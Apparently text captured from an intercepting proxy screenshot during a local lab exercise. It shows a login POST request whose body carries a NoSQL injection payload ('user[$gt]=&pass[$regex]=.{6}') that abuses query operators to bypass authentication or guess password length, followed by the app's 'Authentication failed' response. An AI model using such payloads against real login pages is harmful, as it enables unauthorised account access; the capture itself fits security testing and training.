 Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 127.0.0.1:49093
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:49093/login
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
user[$gt]=&pass[$regex]=.{6}&submit=Submit
Response
Raw Headers Hex HTML Render
Home(current)
Log In
Search users
Contact us
How to ?
Authentication failed ! Wrong username or password !